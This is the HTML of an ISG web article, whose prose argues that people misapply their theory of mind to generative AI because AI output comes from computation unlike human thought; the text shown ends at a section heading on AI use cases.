

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions
body_size: 13349
content:
 <!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1"> <title>
	Knowing Me, Knowing You: Theory of Human Mind and AI Interactions | ISG
</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <link rel="apple-touch-icon"
          href='/ResourcePackages/ISGBootstrap/assets/dist/images/icon.png'> <link rel="shortcut icon"
          href='/ResourcePackages/ISGBootstrap/assets/dist/images/favicon.ico'> <script src="/ScriptResource.axd?d=6DQe8ARl7A9TiuWej5ttCpZTa7Ycu0quxQo2JG7NdCptUDHDqwaHKfNbJ0R2-GBCKShuPlr98Zq4kfYHGGFvK-7MQ8A7MlJELTM6Z4T8_8zTK5vp2JTFv9Vci3HdFRNFt2HoBEc-UHLm3S4sgRXQeaxn_UOBnMvNv244KKcv7TqlyWzF0&amp;t=ffffffffcf1d3ce3" type="text/javascript"></script><script src="/ScriptResource.axd?d=74FHISOx3fOPKwLxL0RMYq979HXp2U7K8zVma5n9GT7Gfhxm60iRw8TEhcbtjg7oAXbP_Q3xMOxoVzwOhb39bZlaXY9rl9cVJ0TZ9pVqpQ7WX10xOV90M84NlPhtyjciV07J0--cdMgFSrGLppHiMiT35rele3J2eoTGMDr5DPtawRwO0&amp;t=ffffffffcf1d3ce3" type="text/javascript"></script><script src="/Scripts/Vue/vue-2.6.14.min.js?v=1.0.0.37079" type="text/javascript"></script><link href="/ResourcePackages/ISG2021/assets/dist/css/main.min.css?v=1.0.0.37079" rel="stylesheet" type="text/css" /> <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Open+Sans:200,400,600,700%7CRoboto+Slab:100,200,300,400,700"
          media="none" onload="if (media !== 'all') media = 'all'">  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TS6Q4TK');</script> <link crossorigin="anonymous" href="//cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" integrity="sha256-Vzbj7sDDS/woiFS3uNKo8eIuni59rjyNGtXfstRzStA=" media="all" rel="stylesheet" type="text/css" /><script src="https://cdnjs.cloudflare.com/ajax/libs/plyr/3.5.10/plyr.min.js" integrity="sha512-s+7DP2WK83Ygu3fJu/AAIMpzOVxehY2sh+RYnYG3wEuQUv8tieAeAG4ublGKB5LWgR3Mh1qWclFVjU5reAjnJw==" crossorigin="anonymous"></script><link crossorigin="anonymous" href="//cdnjs.cloudflare.com/ajax/libs/plyr/3.5.10/plyr.css" integrity="sha512-3gK001rfejuEogNopjlWZfZtp1FrIzR0eU/SHvqCSF7tBAwpvrvxvZsqCixRPNHiA0NHVKLQpvL8PxUX0jXZxw==" media="all" rel="stylesheet" type="text/css" /><style type="text/css" media="all">.z-index-1{z-index:1;}
.navbar-promo-inner {
    padding: 0.8rem 2rem;
}
</style><meta property="og:title" content="Knowing Me, Knowing You: Theory of Human Mind and AI Interactions" /><meta property="og:description" content="According to ISG’s 2023 Future Workplace study, 85% of enterprises believe that investment in generative AI technology in the next 24 months is important or critical." /><meta property="description" content="According to ISG’s 2023 Future Workplace study, 85% of enterprises believe that investment in generative AI technology in the next 24 months is important or critical." /><meta property="og:image" content="https://isg-one.com/images/default-source/default-album/theory-human-mind-ai-interactions.tmb-th1903-746.jpg?Culture=en&amp;sfvrsn=14c9d431_1" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image:width" content="1903" /><meta property="og:image:height" content="746" /><meta property="og:url" content="https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions" /><meta property="og:type" content="article" /><meta property="og:title" content="Knowing Me, Knowing You: Theory of Human Mind and AI Interactions" /><meta property="og:type" content="article" /><meta property="og:url" content="https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions" /><meta property="og:site_name" content="Default" /><link rel="canonical" href="https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions" /></head> <body class="article-detail"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TS6Q4TK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v11.0" nonce="qJBqdmhO"></script> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 







<div id="searchSlideDown" class="hs-unfold-content dropdown-unfold search-slide-down vuejs-search">
    <div id="search" class="search-form">
        <label for="SearchInput-1" class="sr-only">Search ISG</label>
        <input v-model="query" title="Search ISG" placeholder="Search ISG" class="form-control vuejs-search-textbox" type="search" id="SearchInput-1" autocomplete="off">
    </div>

    <div class="vuejs-search-menu">
        <div id="VueJsMegamenuSearchResults" class="dropdown" v-cloak>
            <div class="dropdown-menu">
                <div id="results" class="vuejs-search-menu-results">
                    <div class="vuejs-search-results" v-if="nothingFound && !loading">
                        <p>No results found</p>
                    </div>
                    <div class="vuejs-search-results" v-else-if="query.length === 0">
                        <p>Please enter some search terms</p>
                    </div>
                    <div class="vuejs-search-results" v-else-if="loading && results.length === 0">
                        <p>Searching...</p>
                    </div>
                    <div class="vuejs-search-results" v-if="results.length > 0 && query.length > 0">
                        <ul>
                            <li class="result" v-for="(result, key) in results">
                                <div :class="result.Class">
                                    <h4 class="result-title">
                                        <i :class="getResultIconClass(result.Type)"></i>
                                        <a :href="addAnalytics(result.Href)" v-html="result.Title"></a>
                                    </h4>
                                    <div class="result-description">
                                        <p class="result-summary" v-html="result.Summary"></p>
                                    </div>
                                </div>
                            </li>
                        </ul>
                        <p>
                            There are {{resultsCount}} results in this search.
                            These are the top {{results.length}} results.
                            <a :href="resultsUrl + queryString">
                                See all results
                            </a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<script>
    // Global isgSearchBox configuration object
    var VueJsSearchBoxConfig = {
        resultsUrl: '/search',
        searchServiceKey: '0B0F4CC36B704E12ADDD5F7E43284E12',
        searchServiceUrl: 'https://isgwebsite.search.windows.net/',
        searchIndexName: 'isg-one-com-isg-production',
        highlight: 'Title,Content,Summary,RelatedArticles,TeamMembers,Tags,Categories,Authors',
        top: 20,
        searchFields: 'Title,Content,Summary,RelatedArticles,TeamMembers,Tags,Categories,Authors,Keywords',
        scoringProfile: 'isg-default-sp',
        scoringParameter: 'currentLanguage-en',
        minimumContentDate: '2024-01-05T00:00:00.0000000Z',
        count: true,
        appId: '',
        inputId: '#SearchInput-1'
    };
</script>





 <!--[if lte IE 11]>
    <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
<![endif]-->  <header id="header" class="header header-box-shadow-on-scroll header-abs-top header-white-nav-links-lg header-show-hide" data-hs-header-options='{"fixMoment": 1000,"fixEffect": "slide"}'> 
<div id="HeaderPlaceholder_TFF7FD39E001_Col00" class="sf_colsIn header-section bg-isg-blue" data-sf-element="Container" data-placeholder-label="Container"><div id="HeaderPlaceholder_TFF7FD39E055_Col00" class="sf_colsIn top-nav bg-darkblue" data-sf-element="Container" data-placeholder-label="Container"><div id="HeaderPlaceholder_TFF7FD39E002_Col00" class="sf_colsIn container header-hide-content py-md-2" data-sf-element="Container" data-placeholder-label="Container"><div id="HeaderPlaceholder_TFF7FD39E011_Col00" class="sf_colsIn d-flex align-items-center" data-sf-element="Container" data-placeholder-label="Topbar"><div id="HeaderPlaceholder_TFF7FD39E038_Col00" class="sf_colsIn hs-unfold" data-sf-element="Container" data-placeholder-label="Language selector">
</div>
<div id="HeaderPlaceholder_TFF7FD39E012_Col00" class="sf_colsIn pr-2 ml-auto" data-sf-element="Container" data-placeholder-label="Top navigation">
<div class="nav nav-md nav-y-0 d-none d-sm-flex ml-sm-auto dk" id="TopNavigation-1">
        <a class="nav-link" href="/careers" target="_self">Careers</a>
        <a class="nav-link" href="/about-us" target="_self">About Us</a>
</div>
</div>
<div id="HeaderPlaceholder_TFF7FD39E039_Col00" class="sf_colsIn list-inline  pl-2 mb-0 search-signin z-index-2" data-sf-element="Container" data-placeholder-label="Search and Okta login">
  <a class="btn-login ml-2" href="https://research.isg-one.com/login"><span class="dk">Log In </span><i class="fas fa-unlock-alt ml-1"></i></a>
    <a class="js-hs-unfold-invoker vue-search-invoker btn btn-search" href="javascript:;"
    data-hs-unfold-options='{
      "target": "#searchSlideDown",
      "type": "css-animation",
      "animationIn": "fadeIn search-slide-down-show",
      "animationOut": "fadeOutUp",
      "hasOverlay": true,
      "overlayClass": ".search-slide-down-bg-overlay",
      "overlayStyles": {
        "background": "rgba(33, 50, 91, .7)"
      },
      "duration": 800,
      "hideOnScroll": false
    }'>
    <span class="dk">Search </span><i class="fas fa-search"></i>
  </a>
     
</div>

</div>

</div>

</div>
<div id="HeaderPlaceholder_TFF7FD39E003_Col00" class="sf_colsIn container id-logoAndNav d-flex" data-sf-element="Container" data-placeholder-label="Main navigation">
<nav class="js-mega-menu navbar navbar-expand-lg" tabindex="-1">
    <!-- Logo -->
    <a class="navbar-brand isg-logo" href="/" aria-label="ISG">
        <span class="visually-hidden text-white">ISG</span>
    </a>
    <!-- End Logo -->
    <!-- Responsive Toggle Button -->
    <button type="button" class="navbar-toggler btn btn-icon btn-sm rounded-circle" aria-label="Toggle navigation"
            aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
        <span class="navbar-toggler-default">
            <svg width="14" height="14" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path fill="currentColor"
                      d="M17.4,6.2H0.6C0.3,6.2,0,5.9,0,5.5V4.1c0-0.4,0.3-0.7,0.6-0.7h16.9c0.3,0,0.6,0.3,0.6,0.7v1.4C18,5.9,17.7,6.2,17.4,6.2z M17.4,14.1H0.6c-0.3,0-0.6-0.3-0.6-0.7V12c0-0.4,0.3-0.7,0.6-0.7h16.9c0.3,0,0.6,0.3,0.6,0.7v1.4C18,13.7,17.7,14.1,17.4,14.1z"></path>
            </svg>
        </span>
        <span class="navbar-toggler-toggled">
            <svg width="14" height="14" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path fill="currentColor"
                      d="M11.5,9.5l5-5c0.2-0.2,0.2-0.6-0.1-0.9l-1-1c-0.3-0.3-0.7-0.3-0.9-0.1l-5,5l-5-5C4.3,2.3,3.9,2.4,3.6,2.6l-1,1 C2.4,3.9,2.3,4.3,2.5,4.5l5,5l-5,5c-0.2,0.2-0.2,0.6,0.1,0.9l1,1c0.3,0.3,0.7,0.3,0.9,0.1l5-5l5,5c0.2,0.2,0.6,0.2,0.9-0.1l1-1 c0.3-0.3,0.3-0.7,0.1-0.9L11.5,9.5z"></path>
            </svg>
        </span>
    </button>
    <!-- End Responsive Toggle Button -->

    <div id="navBar" class="collapse navbar-collapse">
        <div class="navbar-body header-abs-top-inner">
            <ul class="navbar-nav ">
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0">
                Sourcing &amp; Advisory
            </a>
                <div id="SubMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_EC6EB395-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#29497b" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Sourcing &amp; Advisory</h3>
                <p>Drive your transformation from a full set of target solutions.</p>
<a class="btn btn-teal mt-5" href="/all-articles">Articles</a>            </div>
            
                    <div class="menu-links">
                            <div class="navbar-promo-card-deck pinned">
        <div class="navbar-promo-card navbar-promo-item">
            <div class="navbar-promo-link">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/advisory/sourcing" target="_self">
                            <span class="navbar-promo-title">Sourcing</span>
                        </a>
                            <span class="navbar-promo-text show-mb">Powered by&nbsp;<a href="/advisory/sourcing/isg-tango-sourcing-solution-platform">ISG Tango</a>,&nbsp;<em>The</em>&nbsp;Sourcing Solution Platform</span>
                        </div>
                </div>
            </div>
        </div>
    </div>

                                        <a class="dropdown-item" href="/advisory/artificial-intelligence-advisory" target="_self">Artificial Intelligence</a>
                <a class="dropdown-item" href="/advisory/benchmarking" target="_self">Benchmarking</a>
                <a class="dropdown-item" href="/advisory/business-operations" target="_self">Business Operations</a>
                <a class="dropdown-item" href="/advisory/cloud" target="_self">Cloud Transformation</a>
                <a class="dropdown-item" href="/advisory/contact-center" target="_self">Contact Center</a>
                <a class="dropdown-item" href="/advisory/cost-optimization" target="_self">Cost Optimization</a>
                <a class="dropdown-item" href="/advisory/cybersecurity" target="_self">Cybersecurity</a>
                <a class="dropdown-item" href="/advisory/data-analytics-transformation" target="_self">Data &amp; Analytics Transformation</a>
                <a class="dropdown-item" href="/advisory/digital-engineering" target="_self">Digital Engineering</a>
                <a class="dropdown-item" href="/advisory/experience-assessment-center" target="_self">Experience Assessments</a>
                <a class="dropdown-item" href="/advisory/future-of-work" target="_self">Future of Work</a>
                <a class="dropdown-item" href="/advisory/global-capability-center" target="_self">Global Capability Center</a>
                <a class="dropdown-item" href="/advisory/hr-technology-and-transformation" target="_self">HR Technology and Transformation</a>
                <a class="dropdown-item" href="/advisory/m-a-and-divestiture-services" target="_self">M&amp;A and Divestiture Services</a>
                <a class="dropdown-item" href="/advisory/network-advisory-select" target="_self">Network &amp; Connectivity Services</a>
                <a class="dropdown-item" href="/advisory/operating-model-agile-innovation" target="_self">Operating Model</a>
                <a class="dropdown-item" href="/advisory/organizational-change-management" target="_self">Organizational Change Management</a>
                <a class="dropdown-item" href="/advisory/sap" target="_self">SAP</a>
                <a class="dropdown-item" href="/advisory/software-advisory-services" target="_self">Software</a>
                <a class="dropdown-item" href="/advisory/supplier-contract-management" target="_self">Supplier &amp; Contract Management</a>
                <a class="dropdown-item" href="/advisory/training-as-a-service" target="_self">Training as a Service</a>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0">
                Industries
            </a>
                <div id="SubMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_4E879995-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#29497b" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Industries</h3>
                <p>Expertise and solutions tailored to specific industry challenges</p>
<a class="btn btn-teal mt-5" href="/all-articles">Articles</a>            </div>
            
                    <div class="menu-links">
                        
                                        <a class="dropdown-item" href="/industries/banking-financial-services" target="_self">Banking &amp; Financial Services</a>
                <a class="dropdown-item" href="/industries/chemicals-industry" target="_self">Chemicals</a>
                <a class="dropdown-item" href="/industries/consumer-goods" target="_self">Consumer Packaged Goods</a>
                <a class="dropdown-item" href="/industries/utilities" target="_self">Energy &amp; Utilities</a>
                <a class="dropdown-item" href="/industries/healthcare" target="_self">Healthcare</a>
                <a class="dropdown-item" href="/industries/higher-education" target="_self">Higher Education</a>
                <a class="dropdown-item" href="/industries/insurance" target="_self">Insurance</a>
                <a class="dropdown-item" href="/industries/life-sciences" target="_self">Life Sciences</a>
                <a class="dropdown-item" href="/industries/manufacturing" target="_self">Manufacturing</a>
                <a class="dropdown-item" href="/industries/media-entertainment" target="_self">Media, Technology and Communications</a>
                <a class="dropdown-item" href="/industries/oil-and-gas" target="_self">Oil &amp; Gas</a>
                <a class="dropdown-item" href="/industries/private-equity-and-m-a" target="_self">Private Equity</a>
                <a class="dropdown-item" href="/industries/public-sector" target="_self">Public Sector</a>
                <a class="dropdown-item" href="/industries/retail" target="_self">Retail</a>
                <a class="dropdown-item" href="/industries/travel-and-transportation" target="_self">Travel, Transportation and Hospitality</a>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0">
                Platforms
            </a>
                <div id="SubMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_322AB395-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#00676f" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Platforms</h3>
                <p>Deploy our industry-leading data.</p>
            </div>
            
                    <div class="menu-links">
                                    <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-governx" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG Governx&#174;</span>
                                <span class="navbar-promo-text">SaaS platform to govern all third-party relationships and risk.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-inform" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG Inform™</span>
                                <span class="navbar-promo-text">Benchmark your entire IT landscape, from cost to service quality and team productivity.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-probenchmark" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG ProBenchmark&#174;</span>
                                <span class="navbar-promo-text">Leverage the most in-depth price benchmarks for IT services.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>
            <div class="navbar-promo-card-deck">
                <div class="navbar-promo-card navbar-promo-item">
                    <a class="navbar-promo-link" href="/platforms/isg-executive-insights-for-enterprises" target="_self">
                        <div class="media align-items-center">
                            <div class="media-body">
                                <span class="navbar-promo-title">ISG Executive Insights™</span>
                                <span class="navbar-promo-text">An integrated data services&#160;platform that empowers&#160;you&#160;to&#160;drive operational excellence and make strategic decisions.</span>
                            </div>
                        </div>
                    </a>
                </div>
            </div>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="navbar-nav-item ">
            <a id="MegaMenu_CDC68A95-F644-6A14-BDC7-FF0000F6F5B0"
               class="nav-link "
               href="/research">
                Research
            </a>
        </li>
        <li class="hs-has-sub-menu navbar-nav-item">
            <a id="MegaMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0"
               class="hs-mega-menu-invoker nav-link nav-link-toggle "
               href="javascript:;" aria-haspopup="true" aria-expanded="false"
               aria-labelledby="SubMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0">
                Events
            </a>
                <div id="SubMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0" class="hs-sub-menu dropdown-menu dropdown-menu-no-border-on-mobile" aria-labelledby="MegaMenu_DC78B395-F644-6A14-BDC7-FF0000F6F5B0">
        <!--  <figure class="position-absolute menu-violator">
                       <svg xmlns="http://www.w3.org/2000/svg" height="500" viewBox="0 0 1000 500" fill="none">
                           <path d="M836 262L682.5 0H0V518.5H682.5L836 262Z" fill="#03abba" />
                       </svg>
                   </figure>-->

        <div class="submenu-shadow"></div>
        <div class="container">

            <div class="menu-intro">
                <h3 class="text-white">Events</h3>
                <p>ISG’s flagship events fuel learning, sharing and connecting.</p>
            </div>
            
                    <div class="menu-links icon-card-links row">
                                    <div class="navbar-promo-card navbar-promo-item">
                <a class="navbar-promo-link" href="/events/events-landing" target="_self">
                    <div class="media align-items-center">
                        <img class="navbar-promo-icon" src="https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/event.svg?sfvrsn=be51d931_2" alt="ISG Events">
                        <div class="media-body">
                            <span class="navbar-promo-title">ISG Events</span>
                            <span class="navbar-promo-text"></span>
                        </div>
                    </div>
                </a>
            </div>
            <div class="navbar-promo-card navbar-promo-item">
                <a class="navbar-promo-link" href="/events/webinars" target="_self">
                    <div class="media align-items-center">
                        <img class="navbar-promo-icon" src="https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/webinar.svg?sfvrsn=567fd231_2" alt="Webinars">
                        <div class="media-body">
                            <span class="navbar-promo-title">Webinars</span>
                            <span class="navbar-promo-text"></span>
                        </div>
                    </div>
                </a>
            </div>

                    </div>
        </div>
        <div class="submenu-bkg"></div>
    </div>

        </li>
        <li class="navbar-nav-item ">
            <a id="MegaMenu_DFDAC395-F644-6A14-BDC7-FF0100F6F5B0"
               class="nav-link "
               href="/all-articles">
                Articles
            </a>
        </li>
            </ul>
        </div>
    </div>
</nav>










    

<form class="js-validate align-items-center nav-cta" action="/contact-us" method="get" novalidate="novalidate">
                        <div class="input-group">             
                          <input type="hidden" class="contact-cta form-control" name="Web_Page_Referrer__c">
                            <div class="input-group-append">
                                <button type="submit" class="contact-btn btn btn-block btn-teal px-4" formaction="/contact-us">Contact Us</button>
                            </div>
                        </div>
                    </form>
                          
</div>

</div>
 </header> <main id="content" role="main"> 
<div id="BodyPlaceholder_TC611E213001_Col00" class="sf_colsIn container space-top-md-2 space-bottom-2" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row">
<div id="BodyPlaceholder_TC611E213002_Col00" class="sf_colsIn col-lg-12" data-sf-element="Column 1" data-placeholder-label="Main content container">


<article>
    <!-- Hero Section -->
    <div class="space-1">
        <div class="row article-header">
            <div class="col-lg-6 mb-7 mb-lg-0 article-image" style="background-image:url('https://isg-one.com/images/default-source/default-album/theory-human-mind-ai-interactions.tmb-th1903-746.jpg?Culture=en&amp;sfvrsn=14c9d431_1');"></div>
            <div class="col-lg-6 pl-lg-8 d-flex flex-column">
                <div class="mb-5">
                    <h1 class="display-4 mb-3">
                        Knowing Me, Knowing You: Theory of Human Mind and AI Interactions
                    </h1>

                </div>
                <div class="d-flex align-items-center mt-auto ml-1 mb-4 z-index-2 position-relative noprint">
                    <span class="d-block small font-weight-bold text-cap mr-2">Share:</span>
                    <button class="btn btn-xs btn-icon btn-soft-secondary rounded-circle ml-2 link-share">
                        <i class="fas fa-share-alt"></i>
                    </button>
                    <div class="share-popup d-none">
                        <div class="d-flex align-items-center">
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" data-href="https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://isg-one.com/articles/knowing-me-knowing-you-theory-of-human-mind-and-ai-interactions&amp;src=sdkpreparse">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" target="_blank" href="https://twitter.com/share?ref_src=twsrc%5Etfw" data-show-count="false">
                                <i class="fab fa-twitter"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" href="#" onclick="window.open('//www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(location.href), 'LinkedIn', 'toolbar=no,scrollbars=no,width=992,height=520', 'yes', 'center');return false;">
                                <i class="fab fa-linkedin"></i>
                            </a>
                        </div>
                    </div>
                    <span class="d-block btn-sm btn-rounded btn-soft-secondary print-btn ml-auto" onclick="window.print();return false;">Print <i class="fa-solid fa-print"></i></span>
                </div>
            </div>
        </div>
        <div class="row article-header">
            <div class="col-12">
                <div class="border-top border-bottom py-2 my-3">
                    <div class="media align-items-center flex-wrap w-100">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Hero -->
    <div class="space-bottom-2">
        <div class="row">
                <div class="mobile-sticky">
                    <nav class="toc article-toc" data-toc-title="Table of Contents" data-toc-auto data-toc-target=".article-content"></nav>
                </div>
            <div class="col article-content px-md-9">
                <p>According to ISG&rsquo;s <a href="https://isg-one.com/docs/default-source/default-document-library/2023-workplace-svcs.pdf?sfvrsn=8dcbd731_0">2023 Future Workplace</a>&nbsp;study, 85% of enterprises believe that investment in generative AI technology in the next 24 months is important or critical. This means most of us can expect to be collaborating with AI in the near future. Much ink has been spilled on the burgeoning capabilities of different AI tools and how <em>they</em> can help <em>us</em> be more efficient and effective. Far less attention has been given to the capabilities we will need to work with AI.</p>
<h2>The Human Challenge of Using Generative AI</h2>
<p>The problem is: humans are equipped with a set of internal theories about how minds work. It&rsquo;s called theory of mind and is essential for cooperation, collaboration and empathy. Basically, we take our own experiences of having internal desires, wants and thoughts, and project that onto other people to explain their behaviors. If I feel hungry, I reach for an apple and bite it. Ergo, if Sally reaches for an apple and bites it, she&rsquo;s probably hungry. This system generally works well for human-to-human interactions. Most times humans come into conflict; the root is because their unspoken assumptions about the motivations of other people&rsquo;s behaviors are wrong. Now, take that problem and multiply it by 1,000.</p>
<p>AI may seem very human. Studies have shown people tend to think of AI as more person-like and less tool-like. This means people apply the same beliefs about human mental processes to AI. But AI processes are <span style="text-decoration: underline;">not</span> the same as human mental processes. ChatGPT can use immense amounts of computational power and training data to produce output that reads like it was produced by a person. However, the computation rules that produce the output are nothing like those our brains use. The risks posed by generative AI vary depending on the use case, but all share a core thread &ndash; a misapplied sense that generative AI functions the same way as a person.</p>
<h2>Examples of AI Use Cases by Function</h2>
